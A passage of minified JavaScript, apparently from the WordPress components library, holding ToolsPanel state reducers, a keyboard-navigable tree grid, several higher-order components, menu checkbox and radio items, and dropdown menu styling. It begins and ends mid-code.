s=r?"default":"optional",a=n?.[s]?.[i],l=a||e();o[s][i]=!t&&l})),r.forEach((e=>{o.default.hasOwnProperty(e)&&(i.default[e]=o.default[e]),o.optional.hasOwnProperty(e)&&(i.optional[e]=o.optional[e])})),Object.keys(o.default).forEach((e=>{i.default.hasOwnProperty(e)||(i.default[e]=o.default[e])})),Object.keys(o.optional).forEach((e=>{i.optional.hasOwnProperty(e)||(i.optional[e]=o.optional[e])})),i};function rB(e,t){const n=function(e,t){switch(t.type){case"REGISTER_PANEL":{const n=[...e],r=n.findIndex((e=>e.label===t.item.label));return-1!==r&&n.splice(r,1),n.push(t.item),n}case"UNREGISTER_PANEL":{const n=e.findIndex((e=>e.label===t.label));if(-1!==n){const t=[...e];return t.splice(n,1),t}return e}default:return e}}(e.panelItems,t),r=function(e,t){return"REGISTER_PANEL"===t.type?e.includes(t.item.label)?e:[...e,t.item.label]:e}(e.menuItemOrder,t),o=function(e,t){switch(t.type){case"REGISTER_PANEL":case"UNREGISTER_PANEL":return nB({currentMenuItems:e.menuItems,panelItems:e.panelItems,menuItemOrder:e.menuItemOrder,shouldReset:!1});case"RESET_ALL":return nB({panelItems:e.panelItems,menuItemOrder:e.menuItemOrder,shouldReset:!0});case"UPDATE_VALUE":{const n=e.menuItems[t.group][t.label];return t.value===n?e.menuItems:{...e.menuItems,[t.group]:{...e.menuItems[t.group],[t.label]:t.value}}}case"TOGGLE_VALUE":{const n=e.panelItems.find((e=>e.label===t.label));if(!n)return e.menuItems;const r=n.isShownByDefault?"default":"optional";return{...e.menuItems,[r]:{...e.menuItems[r],[t.label]:!e.menuItems[r][t.label]}}}default:return e.menuItems}}({panelItems:n,menuItemOrder:r,menuItems:e.menuItems},t);return{panelItems:n,menuItemOrder:r,menuItems:o}}function oB(e,t){switch(t.type){case"REGISTER":return[...e,t.filter];case"UNREGISTER":return e.filter((e=>e!==t.filter));default:return e}}const iB=e=>0===Object.keys(e).length;function sB(e){const{className:t,headingLevel:n=2,resetAll:r,panelId:o,hasInnerWrapper:i=!1,shouldRenderPlaceholderItems:s=!1,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l,...u}=sl(e,"ToolsPanel"),d=(0,c.useRef)(!1),p=d.current;(0,c.useEffect)((()=>{p&&(d.current=!1)}),[p]);const[{panelItems:f,menuItems:h},m]=(0,c.useReducer)(rB,void 0,tB),[g,v]=(0,c.useReducer)(oB,[]),b=(0,c.useCallback)((e=>{m({type:"REGISTER_PANEL",item:e})}),[]),x=(0,c.useCallback)((e=>{m({type:"UNREGISTER_PANEL",label:e})}),[]),y=(0,c.useCallback)((e=>{v({type:"REGISTER",filter:e})}),[]),w=(0,c.useCallback)((e=>{v({type:"UNREGISTER",filter:e})}),[]),_=(0,c.useCallback)(((e,t,n="default")=>{m({type:"UPDATE_VALUE",group:n,label:t,value:e})}),[]),S=(0,c.useMemo)((()=>iB(h.default)&&!iB(h.optional)&&Object.values(h.optional).every((e=>!e))),[h]),C=il(),k=(0,c.useMemo)((()=>{const e=i&&Nl(">div:not( :first-of-type ){display:grid;",FF.columns(2)," ",FF.spacing," ",FF.item.fullWidth,";}","");const n=S&&BF;return C((e=>Nl(FF.columns(e)," ",FF.spacing," border-top:",Fl.borderWidth," solid ",zl.gray[300],";margin-top:-1px;padding:",Il(4),";",""))(2),e,n,t)}),[S,t,C,i]),j=(0,c.useCallback)((e=>{m({type:"TOGGLE_VALUE",label:e})}),[]),E=(0,c.useCallback)((()=>{"function"==typeof r&&(d.current=!0,r(g)),m({type:"RESET_ALL"})}),[g,r]),P=e=>{const t=h.optional||{},n=e.find((e=>e.isShownByDefault||t[e.label]));return n?.label},N=P(f),T=P([...f].reverse()),I=f.length>0;return{...u,headingLevel:n,panelContext:(0,c.useMemo)((()=>({areAllOptionalControlsHidden:S,deregisterPanelItem:x,deregisterResetAllFilter:w,firstDisplayedItem:N,flagItemCustomization:_,hasMenuItems:I,isResetting:d.current,lastDisplayedItem:T,menuItems:h,panelId:o,registerPanelItem:b,registerResetAllFilter:y,shouldRenderPlaceholderItems:s,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l})),[S,x,w,N,_,T,h,o,I,y,b,s,a,l]),resetAllItems:E,toggleItem:j,className:k}}const aB=al(((e,t)=>{const{children:n,label:r,panelContext:o,resetAllItems:i,toggleItem:s,headingLevel:a,dropdownMenuProps:l,...c}=sB(e);return(0,_t.jsx)(cj,{...c,columns:2,ref:t,children:(0,_t.jsxs)(YF.Provider,{value:o,children:[(0,_t.jsx)(eB,{label:r,resetAll:i,toggleItem:s,headingLevel:a,dropdownMenuProps:l}),n]})})}),"ToolsPanel"),lB=()=>{};const cB=al(((e,t)=>{const{children:n,isShown:r,shouldRenderPlaceholder:o,...i}=function(e){const{className:t,hasValue:n,isShownByDefault:r=!1,label:o,panelId:i,resetAllFilter:s=lB,onDeselect:a,onSelect:u,...d}=sl(e,"ToolsPanelItem"),{panelId:p,menuItems:f,registerResetAllFilter:h,deregisterResetAllFilter:m,registerPanelItem:g,deregisterPanelItem:v,flagItemCustomization:b,isResetting:x,shouldRenderPlaceholderItems:y,firstDisplayedItem:w,lastDisplayedItem:_,__experimentalFirstVisibleItemClass:S,__experimentalLastVisibleItemClass:C}=XF(),k=(0,c.useCallback)(n,[i]),j=(0,c.useCallback)(s,[i]),E=(0,l.usePrevious)(p),P=p===i||null===p;(0,c.useLayoutEffect)((()=>(P&&null!==E&&g({hasValue:k,isShownByDefault:r,label:o,panelId:i}),()=>{(null===E&&p||p===i)&&v(o)})),[p,P,r,o,k,i,E,g,v]),(0,c.useEffect)((()=>(P&&h(j),()=>{P&&m(j)})),[h,m,j,P]);const N=r?"default":"optional",T=f?.[N]?.[o],I=(0,l.usePrevious)(T),R=void 0!==f?.[N]?.[o],M=n();(0,c.useEffect)((()=>{(r||M)&&b(M,o,N)}),[M,N,o,b,r]),(0,c.useEffect)((()=>{R&&!x&&P&&(!T||M||I||u?.(),!T&&M&&I&&a?.())}),[P,T,R,x,M,I,u,a]);const A=r?void 0!==f?.[N]?.[o]:T,D=il(),z=(0,c.useMemo)((()=>{const e=y&&!A;return D(HF,e&&WF,!e&&t,w===o&&S,_===o&&C)}),[A,y,t,D,w,_,S,C,o]);return{...d,isShown:A,shouldRenderPlaceholder:y,className:z}}(e);return r?(0,_t.jsx)(_l,{...i,ref:t,children:n}):o?(0,_t.jsx)(_l,{...i,ref:t}):null}),"ToolsPanelItem"),uB=cB,dB=(0,c.createContext)(void 0),pB=dB.Provider;function fB({children:e}){const[t,n]=(0,c.useState)(),r=(0,c.useMemo)((()=>({lastFocusedElement:t,setLastFocusedElement:n})),[t]);return(0,_t.jsx)(pB,{value:r,children:e})}function hB(e){return bN.focus.focusable.find(e,{sequential:!0}).filter((t=>t.closest('[role="row"]')===e))}const mB=(0,c.forwardRef)((function({children:e,onExpandRow:t=()=>{},onCollapseRow:n=()=>{},onFocusRow:r=()=>{},applicationAriaLabel:o,...i},s){const a=(0,c.useCallback)((e=>{const{keyCode:o,metaKey:i,ctrlKey:s,altKey:a}=e;if(i||s||a||![Ey.UP,Ey.DOWN,Ey.LEFT,Ey.RIGHT,Ey.HOME,Ey.END].includes(o))return;e.stopPropagation();const{activeElement:l}=document,{currentTarget:c}=e;if(!l||!c.contains(l))return;const u=l.closest('[role="row"]');if(!u)return;const d=hB(u),p=d.indexOf(l),f=0===p,h=f&&("false"===u.getAttribute("data-expanded")||"false"===u.getAttribute("aria-expanded"))&&o===Ey.RIGHT;if([Ey.LEFT,Ey.RIGHT].includes(o)){let r;if(r=o===Ey.LEFT?Math.max(0,p-1):Math.min(p+1,d.length-1),f){if(o===Ey.LEFT){var m;if("true"===u.getAttribute("data-expanded")||"true"===u.getAttribute("aria-expanded"))return n(u),void e.preventDefault();const t=Math.max(parseInt(null!==(m=u?.getAttribute("aria-level"))&&void 0!==m?m:"1",10)-1,1),r=Array.from(c.querySelectorAll('[role="row"]'));let o=u;for(let e=r.indexOf(u);e>=0;e--){const n=r[e].getAttribute("aria-level");if(null!==n&&parseInt(n,10)===t){o=r[e];break}}hB(o)?.[0]?.focus()}if(o===Ey.RIGHT){if("false"===u.getAttribute("data-expanded")||"false"===u.getAttribute("aria-expanded"))return t(u),void e.preventDefault();const n=hB(u);n.length>0&&n[r]?.focus()}return void e.preventDefault()}if(h)return;d[r].focus(),e.preventDefault()}else if([Ey.UP,Ey.DOWN].includes(o)){const t=Array.from(c.querySelectorAll('[role="row"]')),n=t.indexOf(u);let i;if(i=o===Ey.UP?Math.max(0,n-1):Math.min(n+1,t.length-1),i===n)return void e.preventDefault();const s=hB(t[i]);if(!s||!s.length)return void e.preventDefault();s[Math.min(p,s.length-1)].focus(),r(e,u,t[i]),e.preventDefault()}else if([Ey.HOME,Ey.END].includes(o)){const t=Array.from(c.querySelectorAll('[role="row"]')),n=t.indexOf(u);let i;if(i=o===Ey.HOME?0:t.length-1,i===n)return void e.preventDefault();const s=hB(t[i]);if(!s||!s.length)return void e.preventDefault();s[Math.min(p,s.length-1)].focus(),r(e,u,t[i]),e.preventDefault()}}),[t,n,r]);return(0,_t.jsx)(fB,{children:(0,_t.jsx)("div",{role:"application","aria-label":o,children:(0,_t.jsx)("table",{...i,role:"treegrid",onKeyDown:a,ref:s,children:(0,_t.jsx)("tbody",{children:e})})})})})),gB=mB;const vB=(0,c.forwardRef)((function({children:e,level:t,positionInSet:n,setSize:r,isExpanded:o,...i},s){return(0,_t.jsx)("tr",{...i,ref:s,role:"row","aria-level":t,"aria-posinset":n,"aria-setsize":r,"aria-expanded":o,children:e})})),bB=(0,c.forwardRef)((function({children:e,as:t,...n},r){const o=(0,c.useRef)(),i=r||o,{lastFocusedElement:s,setLastFocusedElement:a}=(0,c.useContext)(dB);let l;s&&(l=s===("current"in i?i.current:void 0)?0:-1);const u={ref:i,tabIndex:l,onFocus:e=>a?.(e.target),...n};return"function"==typeof e?e(u):t?(0,_t.jsx)(t,{...u,children:e}):null})),xB=bB;const yB=(0,c.forwardRef)((function({children:e,...t},n){return(0,_t.jsx)(xB,{ref:n,...t,children:e})}));const wB=(0,c.forwardRef)((function({children:e,withoutGridItem:t=!1,...n},r){return(0,_t.jsx)("td",{...n,role:"gridcell",children:t?(0,_t.jsx)(_t.Fragment,{children:"function"==typeof e?e({...n,ref:r}):e}):(0,_t.jsx)(yB,{ref:r,children:e})})}));function _B(e){e.stopPropagation()}const SB=(0,c.forwardRef)(((e,t)=>(Xi()("wp.components.IsolatedEventContainer",{since:"5.7"}),(0,_t.jsx)("div",{...e,ref:t,onMouseDown:_B}))));function CB(e){const t=(0,c.useContext)(Uy);return(0,l.useObservableValue)(t.fills,e)}const kB=yl("div",{target:"ebn2ljm1"})("&:not( :first-of-type ){",(({offsetAmount:e})=>Nl({marginInlineStart:e},"","")),";}",(({zIndex:e})=>Nl({zIndex:e},"","")),";");var jB={name:"rs0gp6",styles:"grid-row-start:1;grid-column-start:1"};const EB=yl("div",{target:"ebn2ljm0"})("display:inline-grid;grid-auto-flow:column;position:relative;&>",kB,"{position:relative;justify-self:start;",(({isLayered:e})=>e?jB:void 0),";}");const PB=al((function(e,t){const{children:n,className:r,isLayered:o=!0,isReversed:i=!1,offset:s=0,...a}=sl(e,"ZStack"),l=dy(n),u=l.length-1,d=l.map(((e,t)=>{const n=i?u-t:t,r=o?s*t:s,a=(0,c.isValidElement)(e)?e.key:t;return(0,_t.jsx)(kB,{offsetAmount:r,zIndex:n,children:e},a)}));return(0,_t.jsx)(EB,{...a,className:r,isLayered:o,ref:t,children:d})}),"ZStack"),NB=PB,TB={previous:[{modifier:"ctrlShift",character:"`"},{modifier:"ctrlShift",character:"~"},{modifier:"access",character:"p"}],next:[{modifier:"ctrl",character:"`"},{modifier:"access",character:"n"}]};function IB(e=TB){const t=(0,c.useRef)(null),[n,r]=(0,c.useState)(!1);function o(e){var n;const o=Array.from(null!==(n=t.current?.querySelectorAll('[role="region"][tabindex="-1"]'))&&void 0!==n?n:[]);if(!o.length)return;let i=o[0];const s=t.current?.ownerDocument?.activeElement?.closest('[role="region"][tabindex="-1"]'),a=s?o.indexOf(s):-1;if(-1!==a){let t=a+e;t=-1===t?o.length-1:t,t=t===o.length?0:t,i=o[t]}i.focus(),r(!0)}const i=(0,l.useRefEffect)((e=>{function t(){r(!1)}return e.addEventListener("click",t),()=>{e.removeEventListener("click",t)}}),[r]);return{ref:(0,l.useMergeRefs)([t,i]),className:n?"is-focusing-regions":"",onKeyDown(t){e.previous.some((({modifier:e,character:n})=>Ey.isKeyboardEvent[e](t,n)))?o(-1):e.next.some((({modifier:e,character:n})=>Ey.isKeyboardEvent[e](t,n)))&&o(1)}}}const RB=(0,l.createHigherOrderComponent)((e=>({shortcuts:t,...n})=>(0,_t.jsx)("div",{...IB(t),children:(0,_t.jsx)(e,{...n})})),"navigateRegions"),MB=(0,l.createHigherOrderComponent)((e=>function(t){const n=(0,l.useConstrainedTabbing)();return(0,_t.jsx)("div",{ref:n,tabIndex:-1,children:(0,_t.jsx)(e,{...t})})}),"withConstrainedTabbing"),AB=e=>(0,l.createHigherOrderComponent)((t=>class extends c.Component{constructor(e){super(e),this.nodeRef=this.props.node,this.state={fallbackStyles:void 0,grabStylesCompleted:!1},this.bindRef=this.bindRef.bind(this)}bindRef(e){e&&(this.nodeRef=e)}componentDidMount(){this.grabFallbackStyles()}componentDidUpdate(){this.grabFallbackStyles()}grabFallbackStyles(){const{grabStylesCompleted:t,fallbackStyles:n}=this.state;if(this.nodeRef&&!t){const t=e(this.nodeRef,this.props);us()(t,n)||this.setState({fallbackStyles:t,grabStylesCompleted:Object.values(t).every(Boolean)})}}render(){const e=(0,_t.jsx)(t,{...this.props,...this.state.fallbackStyles});return this.props.node?e:(0,_t.jsxs)("div",{ref:this.bindRef,children:[" ",e," "]})}}),"withFallbackStyles"),DB=window.wp.hooks,zB=16;function OB(e){return(0,l.createHigherOrderComponent)((t=>{const n="core/with-filters/"+e;let r;class o extends c.Component{constructor(n){super(n),void 0===r&&(r=(0,DB.applyFilters)(e,t))}componentDidMount(){o.instances.push(this),1===o.instances.length&&((0,DB.addAction)("hookRemoved",n,s),(0,DB.addAction)("hookAdded",n,s))}componentWillUnmount(){o.instances=o.instances.filter((e=>e!==this)),0===o.instances.length&&((0,DB.removeAction)("hookRemoved",n),(0,DB.removeAction)("hookAdded",n))}render(){return(0,_t.jsx)(r,{...this.props})}}o.instances=[];const i=(0,l.debounce)((()=>{r=(0,DB.applyFilters)(e,t),o.instances.forEach((e=>{e.forceUpdate()}))}),zB);function s(t){t===e&&i()}return o}),"withFilters")}const LB=(0,l.createHigherOrderComponent)((e=>{const t=({onFocusReturn:e}={})=>t=>n=>{const r=(0,l.useFocusReturn)(e);return(0,_t.jsx)("div",{ref:r,children:(0,_t.jsx)(t,{...n})})};if((n=e)instanceof c.Component||"function"==typeof n){const n=e;return t()(n)}var n;return t(e)}),"withFocusReturn"),FB=({children:e})=>(Xi()("wp.components.FocusReturnProvider component",{since:"5.7",hint:"This provider is not used anymore. You can just remove it from your codebase"}),e),BB=(0,l.createHigherOrderComponent)((e=>{function t(t,r){const[o,i]=(0,c.useState)([]),s=(0,c.useMemo)((()=>{const e=e=>{const t=e.id?e:{...e,id:ow()};i((e=>[...e,t]))};return{createNotice:e,createErrorNotice:t=>{e({status:"error",content:t})},removeNotice:e=>{i((t=>t.filter((t=>t.id!==e))))},removeAllNotices:()=>{i([])}}}),[]),a={...t,noticeList:o,noticeOperations:s,noticeUI:o.length>0&&(0,_t.jsx)(hO,{className:"components-with-notices-ui",notices:o,onRemove:s.removeNotice})};return n?(0,_t.jsx)(e,{...a,ref:r}):(0,_t.jsx)(e,{...a})}let n;const{render:r}=e;return"function"==typeof r?(n=!0,(0,c.forwardRef)(t)):t}),"withNotices");var VB=Et([Mt,yr],[At,wr]),$B=VB.useContext,HB=VB.useScopedContext,WB=VB.useProviderContext,UB=VB.ContextProvider,GB=VB.ScopedContextProvider,KB=(0,B.createContext)(void 0),qB=Et([Mt],[At]),YB=qB.useContext,XB=qB.useScopedContext;qB.useProviderContext,qB.ContextProvider,qB.ScopedContextProvider,(0,B.createContext)(void 0);function ZB(e={}){var t=e,{combobox:n,parent:r,menubar:o}=t,i=N(t,["combobox","parent","menubar"]);const s=!!o&&!r,a=Xe(i.store,function(e,...t){if(e)return $e(e,"pick")(...t)}(r,["values"]),Ye(n,["arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),l=a.getState(),c=ht(P(E({},i),{store:a,orientation:F(i.orientation,l.orientation,"vertical")})),u=tr(P(E({},i),{store:a,placement:F(i.placement,l.placement,"bottom-start"),timeout:F(i.timeout,l.timeout,s?0:150),hideTimeout:F(i.hideTimeout,l.hideTimeout,0)})),d=He(P(E(E({},c.getState()),u.getState()),{initialFocus:F(l.initialFocus,"container"),values:F(i.values,l.values,i.defaultValues,{})}),c,u,a);return We(d,(()=>Ke(d,["mounted"],(e=>{e.mounted||d.setState("activeId",null)})))),We(d,(()=>Ke(r,["orientation"],(e=>{d.setState("placement","vertical"===e.orientation?"right-start":"bottom-start")})))),P(E(E(E({},c),u),d),{combobox:n,parent:r,menubar:o,hideAll:()=>{u.hide(),null==r||r.hideAll()},setInitialFocus:e=>d.setState("initialFocus",e),setValues:e=>d.setState("values",e),setValue:(e,t)=>{"__proto__"!==e&&"constructor"!==e&&(Array.isArray(e)||d.setState("values",(n=>{const r=n[e],o=I(t,r);return o===r?n:P(E({},n),{[e]:void 0!==o&&o})})))}})}function QB(e={}){const t=$B(),n=YB(),r=TT();e=b(v({},e),{parent:void 0!==e.parent?e.parent:t,menubar:void 0!==e.menubar?e.menubar:n,combobox:void 0!==e.combobox?e.combobox:r});const[o,i]=rt(ZB,e);return function(e,t,n){return Te(t,[n.combobox,n.parent,n.menubar]),nt(e,n,"values","setValues"),Object.assign(Jn(gt(e,t,n),t,n),{combobox:n.combobox,parent:n.parent,menubar:n.menubar})}(o,i,e)}const JB=(0,c.createContext)(void 0);var eV=jt((function(e){var t=e,{store:n,hideOnClick:r=!0,preventScrollOnKeyDown:o=!0,focusOnHover:i,blurOnHoverEnd:s}=t,a=x(t,["store","hideOnClick","preventScrollOnKeyDown","focusOnHover","blurOnHoverEnd"]);const l=HB(!0),c=XB();D(n=n||l||c,!1);const u=a.onClick,d=Re(r),p="hideAll"in n?n.hideAll:void 0,f=!!p,h=ke((e=>{if(null==u||u(e),e.defaultPrevented)return;if(fe(e))return;if(pe(e))return;if(!p)return;"menu"!==e.currentTarget.getAttribute("aria-haspopup")&&d(e)&&p()})),m=oe(et(n,(e=>"contentElement"in e?e.contentElement:null)),"menuitem");return a=b(v({role:m},a),{onClick:h}),a=Mn(v({store:n,preventScrollOnKeyDown:o},a)),a=Cn(b(v({store:n},a),{focusOnHover(e){if(!n)return!1;if(!("function"==typeof i?i(e):null==i||i))return!1;const{baseElement:t,items:r}=n.getState();return f?(e.currentTarget.hasAttribute("aria-expanded")&&e.currentTarget.focus(),!0):!!function(e,t,n){var r;if(!e)return!1;if(Kt(e))return!0;const o=null==t?void 0:t.find((e=>{var t;return e.element!==n&&"true"===(null==(t=e.element)?void 0:t.getAttribute("aria-expanded"))})),i=null==(r=null==o?void 0:o.element)?void 0:r.getAttribute("aria-controls");if(!i)return!1;const s=K(e).getElementById(i);return!(!s||!Kt(s)&&!s.querySelector("[role=menuitem][aria-expanded=true]"))}(t,r,e.currentTarget)&&(e.currentTarget.focus(),!0)},blurOnHoverEnd:e=>"function"==typeof s?s(e):null!=s?s:f})),a})),tV=Ct(St((function(e){return kt("div",eV(e))}))),nV=Et(),rV=nV.useContext,oV=(nV.useScopedContext,nV.useProviderContext,nV.ContextProvider,nV.ScopedContextProvider,"input");function iV(e,t){t?e.indeterminate=!0:e.indeterminate&&(e.indeterminate=!1)}function sV(e){return Array.isArray(e)?e.toString():e}var aV=jt((function(e){var t=e,{store:n,name:r,value:o,checked:i,defaultChecked:s}=t,a=x(t,["store","name","value","checked","defaultChecked"]);const l=rV();n=n||l;const[c,u]=(0,B.useState)(null!=s&&s),d=et(n,(e=>{if(void 0!==i)return i;if(void 0===(null==e?void 0:e.value))return c;if(null!=o){if(Array.isArray(e.value)){const t=sV(o);return e.value.includes(t)}return e.value===o}return!Array.isArray(e.value)&&("boolean"==typeof e.value&&e.value)})),p=(0,B.useRef)(null),f=function(e,t){return"input"===e&&(!t||"checkbox"===t)}(Ne(p,oV),a.type),h=d?"mixed"===d:void 0,m="mixed"!==d&&d,g=O(a),[y,w]=Ie();(0,B.useEffect)((()=>{const e=p.current;e&&(iV(e,h),f||(e.checked=m,void 0!==r&&(e.name=r),void 0!==o&&(e.value=`${o}`)))}),[y,h,f,m,r,o]);const _=a.onChange,S=ke((e=>{if(g)return e.stopPropagation(),void e.preventDefault();if(iV(e.currentTarget,h),f||(e.currentTarget.checked=!e.currentTarget.checked,w()),null==_||_(e),e.defaultPrevented)return;const t=e.currentTarget.checked;u(t),null==n||n.setValue((e=>{if(null==o)return t;const n=sV(o);return Array.isArray(e)?t?e.includes(n)?e:[...e,n]:e.filter((e=>e!==n)):e!==n&&n}))})),C=a.onClick,k=ke((e=>{null==C||C(e),e.defaultPrevented||f||S(e)}));return a=Me(a,(e=>(0,_t.jsx)(lI.Provider,{value:m,children:e})),[m]),a=b(v({role:f?void 0:"checkbox",type:f?"checkbox":void 0,"aria-checked":d},a),{ref:Ee(p,a.ref),onChange:S,onClick:k}),a=Tn(v({clickOnEnter:!f},a)),L(v({name:f?r:void 0,value:f?o:void 0,checked:m},a))}));St((function(e){const t=aV(e);return kt(oV,t)}));function lV(e={}){var t;e.store;const n=null==(t=e.store)?void 0:t.getState(),r=He({value:F(e.value,null==n?void 0:n.value,e.defaultValue,!1)},e.store);return P(E({},r),{setValue:e=>r.setState("value",e)})}function cV(e={}){const[t,n]=rt(lV,e);return function(e,t,n){return Te(t,[n.store]),nt(e,n,"value","setValue"),e}(t,n,e)}function uV(e,t,n){if(void 0===t)return Array.isArray(e)?e:!!n;const r=function(e){return Array.isArray(e)?e.toString():e}(t);return Array.isArray(e)?n?e.includes(r)?e:[...e,r]:e.filter((e=>e!==r)):n?r:e!==r&&e}var dV=jt((function(e){var t=e,{store:n,name:r,value:o,checked:i,defaultChecked:s,hideOnClick:a=!1}=t,l=x(t,["store","name","value","checked","defaultChecked","hideOnClick"]);const c=HB();D(n=n||c,!1);const u=Se(s);(0,B.useEffect)((()=>{null==n||n.setValue(r,((e=[])=>u?uV(e,o,!0):e))}),[n,r,o,u]),(0,B.useEffect)((()=>{void 0!==i&&(null==n||n.setValue(r,(e=>uV(e,o,i))))}),[n,r,o,i]);const d=cV({value:n.useState((e=>e.values[r])),setValue(e){null==n||n.setValue(r,(()=>{if(void 0===i)return e;const t=uV(e,o,i);return Array.isArray(t)&&Array.isArray(e)&&function(e,t){if(e===t)return!0;if(!e)return!1;if(!t)return!1;if("object"!=typeof e)return!1;if("object"!=typeof t)return!1;const n=Object.keys(e),r=Object.keys(t),{length:o}=n;if(r.length!==o)return!1;for(const r of n)if(e[r]!==t[r])return!1;return!0}(e,t)?e:t}))}});return l=v({role:"menuitemcheckbox"},l),l=aV(v({store:d,name:r,value:o,checked:i},l)),l=eV(v({store:n,hideOnClick:a},l))})),pV=Ct(St((function(e){return kt("div",dV(e))})));function fV(e,t,n){return void 0===n?e:n?t:e}var hV=jt((function(e){var t=e,{store:n,name:r,value:o,checked:i,onChange:s,hideOnClick:a=!1}=t,l=x(t,["store","name","value","checked","onChange","hideOnClick"]);const c=HB();D(n=n||c,!1);const u=Se(l.defaultChecked);(0,B.useEffect)((()=>{null==n||n.setValue(r,((e=!1)=>fV(e,o,u)))}),[n,r,o,u]),(0,B.useEffect)((()=>{void 0!==i&&(null==n||n.setValue(r,(e=>fV(e,o,i))))}),[n,r,o,i]);const d=n.useState((e=>e.values[r]===o));return l=Me(l,(e=>(0,_t.jsx)(KB.Provider,{value:!!d,children:e})),[d]),l=v({role:"menuitemradio"},l),l=w_(v({name:r,value:o,checked:d,onChange(e){if(null==s||s(e),e.defaultPrevented)return;const t=e.currentTarget;null==n||n.setValue(r,(e=>fV(e,o,null!=i?i:t.checked)))}},l)),l=eV(v({store:n,hideOnClick:a},l))})),mV=Ct(St((function(e){return kt("div",hV(e))}))),gV=jt((function(e){return e=mn(e)})),vV=St((function(e){return kt("div",gV(e))})),bV=jt((function(e){return e=xn(e)})),xV=St((function(e){return kt("div",bV(e))})),yV=jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=It();D(n=n||o,!1);const i=n.useState((e=>"horizontal"===e.orientation?"vertical":"horizontal"));return r=tP(b(v({},r),{orientation:i}))})),wV=(St((function(e){return kt("hr",yV(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=$B();return r=yV(v({store:n=n||o},r))}))),_V=St((function(e){return kt("hr",wV(e))}));const SV=.82,CV=.9,kV={IN:"400ms",OUT:"200ms"},jV="cubic-bezier(0.33, 0, 0, 1)",EV=Il(1),PV=Il(2),NV=Il(3),TV=zl.theme.gray[300],IV=zl.theme.gray[200],RV=zl.theme.gray[700],MV=zl.theme.gray[100],AV=zl.theme.foreground,DV=`0 0 0 ${Fl.borderWidth} ${TV}, ${Fl.elevationMedium}`,zV=`0 0 0 ${Fl.borderWidth} ${AV}`,OV="minmax( 0, max-content ) 1fr",LV=yl("div",{target:"e1wg7tti14"})("position:relative;background-color:",zl.ui.background,";border-radius:",Fl.radiusMedium,";",(e=>Nl("box-shadow:","toolbar"===e.variant?zV:DV,";",""))," overflow:hidden;@media not ( prefers-reduced-motion ){transition-property:transform,opacity;transition-timing-function:",jV,";transition-duration:",kV.IN,";will-change:transform,opacity;opacity:0;&:has( [data-enter] ){opacity:1;}&:has( [data-leave] ){transition-duration:",kV.OUT,";}&:has( [data-side='bottom'] ),&:has( [data-side='top'] ){transform:scaleY( ",SV," );}&:has( [data-side='bottom'] ){transform-origin:top;}&:has( [data-side='top'] ){transform-origin:bottom;}&:has( [data-enter][data-side='bottom'] ),&:has( [data-enter][data-side='top'] ),&:has( [data-leave][data-side='bottom'] ),&:has( [data-leave][data-side='top'] ){transform:scaleY( 1 );}}"),FV=yl("div",{target:"e1wg7tti13"})("position:relative;z-index:1000000;display:grid;grid-template-columns:",OV,";grid-template-rows:auto;box-sizing:border-box;min-width:160px;max-width:320px;max-height:var( --popover-available-height );padding:",EV,";overscroll-behavior:contain;overflow:auto;outline:2px solid transparent!important;@media not ( prefers-reduced-motion ){transition:inherit;transform-origin:inherit;&[data-side='bottom'],&[data-side='top']{transform:scaleY(\n\t\t\t\tcalc(\n\t\t\t\t\t1 / ",SV," *\n\t\t\t\t\t\t",CV,"\n\t\t\t\t)\n\t\t\t);}&[data-enter][data-side='bottom'],&[data-enter][data-side='top'],&[data-leave][data-side='bottom'],&[data-leave][data-side='top']{transform:scaleY( 1 );}}"),BV=Nl("all:unset;position:relative;min-height:",Il(10),";box-sizing:border-box;grid-column:1/-1;display:grid;grid-template-columns:",OV,";align-items:center;@supports ( grid-template-columns: subgrid ){grid-template-columns:subgrid;}font-size:",Ix("default.fontSize"),";font-family:inherit;font-weight:normal;line-height:20px;color:",zl.theme.foreground,";border-radius:",Fl.radiusSmall,";padding-block:",PV,";padding-inline:",NV,";scroll-margin:",EV,";user-select:none;outline:none;&[aria-disabled='true']{color:",zl.ui.textDisabled,";cursor:not-allowed;}&[data-active-item]:not( [data-focus-visible] ):not(\n\t\t\t[aria-disabled='true']\n\t\t){background-color:",zl.theme.accent,";color:",zl.theme.accentInverted,";}&[data-focus-visible]{box-shadow:0 0 0 1.5px ",zl.theme.accent,";outline:2px solid transparent;}&:active,&[data-active]{}",FV,':not(:focus) &:not(:focus)[aria-expanded="true"]{background-color:',MV,";color:",zl.theme.foreground,";}svg{fill:currentColor;}",""),VV=yl(tV,{target:"e1wg7tti12"})(BV,";"),$V=yl(pV,{target:"e1wg7tti11"})(BV,";"),HV=yl(mV,{target:"e1wg7tti10"})(BV,";"),WV=yl("span",{target:"e1wg7tti9"})("grid-column:1;",$V,">&,",HV,">&{min-width:",Il(6),";}",$V,">&,",HV,">&,&:not( :empty ){margin-inline-end:",Il(2),";}display:flex;align-items:center;justify-content:center;color:",RV,";[data-active-item]:not( [data-focus-visible] )>&,[aria-disabled='true']>&{color:inherit;}"),UV=yl("div",{target:"e1wg7tti8"})("grid-column:2;display:flex;align-items:center;justify-content:space-between;gap:",Il(3),";pointer-events:none;"),GV=yl("div",{target:"e1wg7tti7"})("flex:1;display:inline-flex;flex-direction:column;gap:",Il(1),";"),KV=yl("span",{target:"e1wg7tti6"})("flex:0 1 fit-content;min-width:0;width:fit-content;display:flex;align-items:center;justify-content:center;gap:",Il(3),";color:",RV,";[data-active-item]:not( [data-focus-visible] ) *:not(",FV,") &,[aria-disabled='true'] *:not(",FV,") &{color:inherit;}"),qV=yl(vV,{target:"e1wg7tti5"})({name:"49aokf",styles:"display:contents"}),YV=yl(xV,{target:"e1wg7tti4"})("grid-column:1/-1;padding-block-start:",Il(3),";padding-block-end:",Il(2),";padding-inline:",NV,";"),XV=yl(_V,{target:"e1wg7tti3"})("grid-column:1/-1;border:none;height:",Fl.borderWidth,";background-color:",(e=>"toolbar"===e.variant?AV:IV),";margin-block:",Il(2),";margin-inline:",NV,";outline:2px solid 